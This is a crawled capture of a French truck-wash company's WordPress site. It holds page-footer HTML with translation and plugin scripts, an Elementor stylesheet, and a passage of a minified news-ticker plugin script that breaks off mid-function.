.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//a63truckwash.com/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//a63truckwash.com/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//a63truckwash.com/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|lt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Lithuanian" class="nturl"><img data-gt-lazy-src="//a63truckwash.com/wp-content/plugins/gtranslate/flags/16/lt.png" height="16" width="16" alt="lt" /> Lithuanian</a><a href="#" onclick="doGTranslate('fr|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Spanish" class="nturl"><img data-gt-lazy-src="//a63truckwash.com/wp-content/plugins/gtranslate/flags/16/es.png" height="16" width="16" alt="es" /> Spanish</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div><!-- Call Now Button 1.3.7 (//callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:05.59.52.24.55" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#4a4a4a;" onclick='return gtag_report_conversion("tel:05.59.52.24.55");'><span>Call Now Button</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css' href='//a63truckwash.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='e-animations-css' href='//a63truckwash.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.1' media='all' />
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='//a63truckwash.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.6.2' id='astra-theme-js-js'></script>
<script src='//a63truckwash.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/a63truckwash.com\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='//a63truckwash.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script src='//a63truckwash.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/swiped-events.min.js?ver=1.1.4' id='swiped-events-js'></script>
<script src='//a63truckwash.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='//a63truckwash.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script id='ditty-news-ticker-js-extra'>
var mtphr_dnt_vars = {"is_rtl":""};
</script>
<script src='//a63truckwash.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/ditty-news-ticker.min.js?ver=3.0.34' id='ditty-news-ticker-js'></script>
<script src='//a63truckwash.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/a63truckwash.com\/?page_id=1502","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='//a63truckwash.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0' id='wc-add-to-cart-js'></script>
<script src='//a63truckwash.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='//a63truckwash.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fd7567ca30a5d2e62a1bcbfa29725ad1","fragment_name":"wc_fragments_fd7567ca30a5d2e62a1bcbfa29725ad1","request_timeout":"5000"};
</script>
<script src='//a63truckwash.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0' id='wc-cart-fragments-js'></script>
<script src='//a63truckwash.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.13' id='hfe-frontend-js-js'></script>
<script src='//a63truckwash.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.1' id='elementor-webpack-runtime-js'></script>
<script src='//a63truckwash.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.1' id='elementor-frontend-modules-js'></script>
<script src='//a63truckwash.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='//a63truckwash.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/a63truckwash.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1129,"title":"A63truckwash","excerpt":"<p>The Mount Inn Awarded Spa Resort and BnB in Greenville, New Jersey Make An Enquiry About Us Our Tradition Of Best Hospitality 24 Years Of Warm Welcome&#8230; Aliquam suscipit felis a arcu laoreet congue. Fusce porta euismod magna, eu vehicula tellus feugiat ac.Phasellus accumsan mauris sit amet urna pretium varius. Aliquam suscipit felis a arcu &hellip;<\/p>\n<p class=\"read-more\"> <a class=\"\" href=\"https:\/\/websitedemos.net\/hotel-02\/\"> <span class=\"screen-reader-text\">Home<\/span> Read More &raquo;<\/a><\/p>\n","featuredImage":false}};
</script>
<script src='//a63truckwash.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.1' id='elementor-frontend-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://a63truckwash.com/wp-content/uploads/elementor/css/post-283.css?ver=1705339188
body_size: 1266
content:
.elementor-283 .elementor-element.elementor-element-11f745d > .elementor-container{max-width:1600px;text-align:center;}.elementor-283 .elementor-element.elementor-element-11f745d:not(.elementor-motion-effects-element-type-background), .elementor-283 .elementor-element.elementor-element-11f745d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #4A4A4A 0%, #313131 0%);}.elementor-283 .elementor-element.elementor-element-11f745d > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-283 .elementor-element.elementor-element-11f745d{box-shadow:0px 0px 10px 0px rgba(255, 255, 255, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-283 .elementor-element.elementor-element-c13880b{--icon-box-icon-margin:8px;}.elementor-283 .elementor-element.elementor-element-c13880b .elementor-icon{font-size:34px;}.elementor-283 .elementor-element.elementor-element-c13880b .elementor-icon-box-wrapper{text-align:center;}.elementor-283 .elementor-element.elementor-element-c13880b .elementor-icon-box-title{color:#64CCC9;}.elementor-283 .elementor-element.elementor-element-c13880b .elementor-icon-box-title, .elementor-283 .elementor-element.elementor-element-c13880b .elementor-icon-box-title a{font-family:"Cartoon", Sans-serif;font-size:16px;font-weight:600;}.elementor-283 .elementor-element.elementor-element-1bef2d6{color:#57D9D5;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-283 .elementor-element.elementor-element-1bef2d6 > .elementor-widget-container{margin:7px 7px 7px 7px;}.elementor-283 .elementor-element.elementor-element-81438b6{text-align:center;}.elementor-283 .elementor-element.elementor-element-81438b6 .elementor-heading-title{color:#64CCC9;font-family:"Cartoon", Sans-serif;font-size:20px;}.elementor-283 .elementor-element.elementor-element-a34d6a0{column-gap:0px;color:#57D9D5;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;z-index:0;}.elementor-283 .elementor-element.elementor-element-a34d6a0 > .elementor-widget-container{transition:background 0s;}.elementor-283 .elementor-element.elementor-element-368bbb8{text-align:center;}.elementor-283 .elementor-element.elementor-element-368bbb8 .elementor-heading-title{color:#64CCC9;font-family:"Cartoon", Sans-serif;font-size:25px;}.elementor-283 .elementor-element.elementor-element-920e8f5 .menu-item a.hfe-menu-item{padding-left:50px;padding-right:50px;}.elementor-283 .elementor-element.elementor-element-920e8f5 .menu-item a.hfe-sub-menu-item{padding-left:calc( 50px + 20px );padding-right:50px;}.elementor-283 .elementor-element.elementor-element-920e8f5 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 40px );padding-right:50px;}.elementor-283 .elementor-element.elementor-element-920e8f5 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 60px );padding-right:50px;}.elementor-283 .elementor-element.elementor-element-920e8f5 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 80px );padding-right:50px;}.elementor-283 .elementor-element.elementor-element-920e8f5 .menu-item a.hfe-menu-item, .elementor-283 .elementor-element.elementor-element-920e8f5 .menu-item a.hfe-sub-menu-item{padding-top:5px;padding-bottom:5px;}body:not(.rtl) .elementor-283 .elementor-element.elementor-element-920e8f5 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-283 .elementor-element.elementor-element-920e8f5 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-283 .elementor-element.elementor-element-920e8f5 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-283 .elementor-element.elementor-element-920e8f5 a.hfe-menu-item, .elementor-283 .elementor-element.elementor-element-920e8f5 a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-283 .elementor-element.elementor-element-920e8f5 .menu-item a.hfe-menu-item, .elementor-283 .elementor-element.elementor-element-920e8f5 .sub-menu a.hfe-sub-menu-item{color:#57D9D5;}.elementor-283 .elementor-element.elementor-element-920e8f5 .menu-item a.hfe-menu-item:hover,
								.elementor-283 .elementor-element.elementor-element-920e8f5 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-283 .elementor-element.elementor-element-920e8f5 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-283 .elementor-element.elementor-element-920e8f5 .menu-item a.hfe-menu-item.highlighted,
								.elementor-283 .elementor-element.elementor-element-920e8f5 .menu-item a.hfe-menu-item:focus{color:#9DDFDD;}.elementor-283 .elementor-element.elementor-element-920e8f5 .sub-menu,
								.elementor-283 .elementor-element.elementor-element-920e8f5 nav.hfe-dropdown,
								.elementor-283 .elementor-element.elementor-element-920e8f5 nav.hfe-dropdown-expandible,
								.elementor-283 .elementor-element.elementor-element-920e8f5 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-283 .elementor-element.elementor-element-920e8f5 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-283 .elementor-element.elementor-element-920e8f5 .sub-menu li a.hfe-sub-menu-item,
						.elementor-283 .elementor-element.elementor-element-920e8f5 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-283 .elementor-element.elementor-element-920e8f5 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-283 .elementor-element.elementor-element-920e8f5 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-283 .elementor-element.elementor-element-920e8f5 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-283 .elementor-element.elementor-element-920e8f5 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-283 .elementor-element.elementor-element-920e8f5 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-283 .elementor-element.elementor-element-920e8f5 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-283 .elementor-element.elementor-element-920e8f5 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-283 .elementor-element.elementor-element-920e8f5 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-283 .elementor-element.elementor-element-920e8f5 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-283 .elementor-element.elementor-element-920e8f5 .sub-menu a.hfe-sub-menu-item,
						 .elementor-283 .elementor-element.elementor-element-920e8f5 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-283 .elementor-element.elementor-element-920e8f5 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-283 .elementor-element.elementor-element-920e8f5 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-283 .elementor-element.elementor-element-920e8f5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-283 .elementor-element.elementor-element-920e8f5 .sub-menu li.menu-item:not(:last-child), 
						.elementor-283 .elementor-element.elementor-element-920e8f5 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-283 .elementor-element.elementor-element-920e8f5 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-283 .elementor-element.elementor-element-063cb1e{text-align:center;}.elementor-283 .elementor-element.elementor-element-063cb1e .elementor-heading-title{color:#64CCC9;font-family:"Cartoon", Sans-serif;font-size:25px;}.elementor-283 .elementor-element.elementor-element-9ce4c5e .elementor-repeater-item-0ca7372.elementor-social-icon{background-color:#57D9D5;}.elementor-283 .elementor-element.elementor-element-9ce4c5e .elementor-repeater-item-8004a66.elementor-social-icon{background-color:#57D9D5;}.elementor-283 .elementor-element.elementor-element-9ce4c5e .elementor-repeater-item-c87af4d.elementor-social-icon{background-color:#57D9D5;}.elementor-283 .elementor-element.elementor-element-9ce4c5e{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-283 .elementor-element.elementor-element-9ce4c5e .elementor-widget-container{text-align:center;}@media(max-width:1024px){body:not(.rtl) .elementor-283 .elementor-element.elementor-element-920e8f5.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-283 .elementor-element.elementor-element-920e8f5 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-283 .elementor-element.elementor-element-384e2a9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-283 .elementor-element.elementor-element-81438b6{text-align:center;}.elementor-283 .elementor-element.elementor-element-368bbb8{text-align:center;}body:not(.rtl) .elementor-283 .elementor-element.elementor-element-920e8f5.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-283 .elementor-element.elementor-element-920e8f5 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-283 .elementor-element.elementor-element-063cb1e{text-align:center;}.elementor-283 .elementor-element.elementor-element-9ce4c5e .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: application/javascript
request_url: http://a63truckwash.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/ditty-news-ticker.min.js?ver=3.0.34
body_size: 4209
content:
!function($){var t={init:function(t){return this.each((function(){var e={id:"",type:"scroll",scroll_direction:"left",scroll_speed:10,scroll_pause:0,scroll_spacing:40,scroll_units:10,scroll_init:0,scroll_init_delay:2,scroll_loop:1,rotate_type:"fade",auto_rotate:0,rotate_delay:10,rotate_pause:0,rotate_speed:10,rotate_ease:"easeOutExpo",nav_reverse:0,disable_touchswipe:0,offset:20,before_change:function(){},after_change:function(){},after_load:function(){}},i={id:e.id,tick_count:0,previous_tick:0,current_tick:0,next_tick:0,reverse:0,running:0,paused:0};t&&$.extend(e,t);var n,r,s,a=$(this),o=a.find(".mtphr-dnt-tick-contents"),c=a.find(".mtphr-dnt-nav-prev"),p=a.find(".mtphr-dnt-nav-next"),l=a.find(".mtphr-dnt-control-links"),_=a.find(".mtphr-dnt-play-pause"),u=o.outerWidth(!0),f=0,d=[],h=!0,g=e.rotate_type,v=!0,m=.13;function k(){i.tick_count=o.find(".mtphr-dnt-tick").length,i.tick_count>0&&("scroll"===e.type?function(){var t=o.find(".mtphr-dnt-tick:first");if(t.attr("style")){var n=t.attr("style").split("width:");h=!(n.length>1)}d=[],o.find("img").length?o.imagesLoaded((function(){y(),o.find(".mtphr-dnt-tick").each((function(){$(this).show();var t=[{headline:$(this)}];d.push(t)})),D(),x()})):(y(),o.find(".mtphr-dnt-tick").each((function(){$(this).show();var t=[{headline:$(this)}];d.push(t)})),D(),x());o.on({mouseenter:function(){e.scroll_pause&&w()},mouseleave:function(){e.scroll_pause&&!i.paused&&b()}}),o.find("a").on("click",(function(){e.scroll_pause&&!i.paused&&b()}))}():"rotate"===e.type&&function(){switch(o.find(".mtphr-dnt-tick").each((function(){d.push($(this)),$(this).imagesLoaded((function(){O()}))})),O(),o.find(".mtphr-dnt-tick").show(),e.rotate_type){case"fade":!function(t,e){var i=e[0],n=i.height();t.css("height",n+"px"),i.css({opacity:1,left:"auto"})}(o,d,parseInt(100*e.rotate_speed),e.rotate_ease);break;case"slide_left":!function(t,e){var i=e[0],n=i.height();t.css("height",n+"px"),i.css({opacity:1,left:0})}(o,d,parseInt(100*e.rotate_speed),e.rotate_ease);break;case"slide_right":!function(t,e){var i=e[0],n=i.height();t.css("height",n+"px"),i.css({opacity:1,left:0})}(o,d,parseInt(100*e.rotate_speed),e.rotate_ease);break;case"slide_down":!function(t,e){var i=e[0],n=i.height();t.css("height",n+"px"),i.css({opacity:1,top:0,left:"auto"})}(o,d,parseInt(100*e.rotate_speed),e.rotate_ease);break;case"slide_up":!function(t,e){var i=e[0],n=i.height();t.css({height:n+"px",left:"auto"}),i.css({opacity:1,top:0})}(o,d,parseInt(100*e.rotate_speed),e.rotate_ease)}j(0),e.auto_rotate&&E();o.on({mouseenter:function(){e.auto_rotate&&e.rotate_pause&&!i.running&&L()},mouseleave:function(){e.auto_rotate&&e.rotate_pause&&!i.running&&!i.paused&&E()}}),o.find("a").on("click",(function(){e.auto_rotate&&e.rotate_pause&&!i.running&&!i.paused&&E()}))}()),e.after_load.call(a,o),a.trigger("mtphr_dnt_after_load_single",[i,d]),$("body").trigger("mtphr_dnt_after_load",[a,i,d])}function y(){o.find(".mtphr-dnt-tick").each((function(){$(this).height()>f&&(f=$(this).height()),"up"!==e.scroll_direction&&"down"!==e.scroll_direction||$(this).css("height","auto")})),o.css("height",f+"px")}function w(){clearTimeout(s),cancelAnimationFrame(n)}function b(){x()}function x(){clearTimeout(s),cancelAnimationFrame(n),n=requestAnimationFrame((function t(){for(var r=0;r<i.tick_count;r++)if(!0===d[r][0].visible){var a="reset";"left"===e.scroll_direction||"right"===e.scroll_direction?("reset"===(a="left"===e.scroll_direction?I(r):F(r))?(a=d[r][0].reset,d[r][0].headline.css("opacity",0)):d[r][0].headline.css("opacity",1),d[r][0].headline.css({transform:"translateX( "+a+"px )"})):("reset"===(a="up"===e.scroll_direction?T(r):A(r))?(a=d[r][0].reset,d[r][0].headline.css("opacity",0)):d[r][0].headline.css("opacity",1),d[r][0].headline.css({transform:"translateY( "+a+"px )"})),d[r][0].position=a}e.scroll_init&&v?(v=!1,s=setTimeout((function(){n=requestAnimationFrame(t)}),1e3*e.scroll_init_delay)):(v=!1,n=requestAnimationFrame(t))}))}function I(t){var i=parseFloat(d[t][0].position-e.scroll_speed*m);return i<-(d[t][0].headline.width()+e.offset)?i=X(t):i<parseFloat(u-d[t][0].headline.width()-e.scroll_spacing)&&W(t),i}function F(t){var i=parseFloat(d[t][0].position+e.scroll_speed*m);return i>u+e.offset?i=X(t):i>e.scroll_spacing&&W(t),i}function T(t){var i=parseFloat(d[t][0].position-e.scroll_speed*m);return i<-(d[t][0].headline.height()+e.offset)?i=X(t):i<f-d[t][0].headline.height()-e.scroll_spacing&&W(t),i}function A(t){var i=parseFloat(d[t][0].position+e.scroll_speed*m);return i>f+e.offset?i=X(t):i>e.scroll_spacing&&W(t),i}function X(t){return i.tick_count>1&&(d[t][0].visible=!1),i.tick_count===t+1&&(a.trigger("mtphr_dnt_scroll_complete",[i,d]),$("body").trigger("mtphr_dnt_scroll_complete",[a,i,d])),"reset"}function Y(t){!1===d[t][0].visible&&(i.previous_tick=parseInt(t-1),i.previous_tick<0&&(i.previous_tick=parseInt(i.tick_count-1)),i.current_tick=t,i.next_tick=parseInt(t+1),i.next_tick>=i.tick_count&&(i.next_tick=0))}function W(t){t===i.tick_count-1?e.scroll_loop&&(Y(0),d[0][0].visible=!0):(Y(parseInt(t+1)),d[t+1][0].visible=!0)}function C(){for(var t=0;t<i.tick_count;t++){var n,r=d[t][0].headline;switch(e.scroll_direction){case"left":n=u+e.offset,!1===d[t][0].visible&&r.css("transform","translateX( "+n+"px )");break;case"right":n=parseInt("-"+(r.width()+e.offset)),!1===d[t][0].visible&&r.css("transform","translateX( "+n+"px )");break;case"up":h&&r.css("width",u),n=parseInt(f+e.offset),!1===d[t][0].visible&&r.css("transform","translateY( "+n+"px )");break;case"down":h&&r.css("width",u),n=parseInt("-"+(r.height()+e.offset)),!1===d[t][0].visible&&r.css("transform","translateY( "+n+"px )")}d[t][0].width=r.width(),d[t][0].height=r.height(),!1===d[t][0].visible&&(d[t][0].position=n),d[t][0].reset=n}}function D(){for(var t,n,r=0;r<i.tick_count;r++)if(d[r]){switch(n=d[r][0].headline,e.scroll_direction){case"left":t=u+e.offset,n.css("transform","translateX( "+t+"px )");break;case"right":t=parseInt("-"+(n.width()+e.offset)),n.css("transform","translateX( "+t+"px )");break;case"up":h&&n.css("width",u),t=parseInt(f+e.offset),n.css("transform","translateY( "+t+"px )");break;case"down":h&&n.css("width",u),t=parseInt("-"+(n.height()+e.offset)),n.css("transform","translateY( "+t+"px )")}d[r][0].width=n.width(),d[r][0].height=n.height(),d[r][0].position=t,d[r][0].reset=t,d[r][0].visible=!1,n=d[r][0].headline}if(i.current_tick=0,d[i.current_tick][0].visible=!0,e.scroll_init)for("left"===e.scroll_direction?t=0:"right"===e.scroll_direction?t=u:"up"===e.scroll_direction?t=0:"down"===e.scroll_direction&&(t=f),r=0;r<i.tick_count;r++)switch(n=d[r][0].headline,e.scroll_direction){case"left":t<u&&(n.css("transform","translateX( "+t+"px )"),d[r][0].position=t,d[r][0].visible=!0,t=t+d[r][0].width+e.scroll_spacing);break;case"right":t>0&&(t-=d[r][0].width,n.css("transform","translateX( "+t+"px )"),d[r][0].position=t,d[r][0].visible=!0,t-=e.scroll_spacing);break;case"up":t<f&&(n.css("transform","translateY( "+t+"px )"),d[r][0].position=t,d[r][0].visible=!0,t=t+d[r][0].height+e.scroll_spacing);break;case"down":t>0&&(n.css("transform","translateY( "+t+"px )"),n.stop(!0,!0).css("top",t+"px"),d[r][0].position=t,d[r][0].visible=!0,t-=e.scroll_spacing)}}function E(){q()}function L(){clearInterval(r)}function q(){L(),r=setInterval((function(){var t=parseInt(i.current_tick+1);t===i.tick_count&&(t=0),z(t)}),parseInt(1e3*e.rotate_delay))}function 